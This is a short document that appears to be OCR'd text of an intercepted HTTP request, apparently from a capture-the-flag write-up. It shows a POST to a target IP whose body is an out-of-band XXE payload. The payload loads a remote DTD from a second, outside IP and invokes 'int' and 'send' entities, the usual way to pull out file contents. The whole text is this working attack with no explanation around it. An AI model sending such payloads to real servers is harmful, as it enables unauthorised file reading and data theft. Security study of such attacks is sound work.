 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 111.186.57.85:40172
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.45
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 105
12
13 <!DOCTYPE convert [
14 <!ENTITY % remote SYSTEM "http://106.14.179.48:8081/1.dtd">
15 %remote;%int;%send;
16 ]>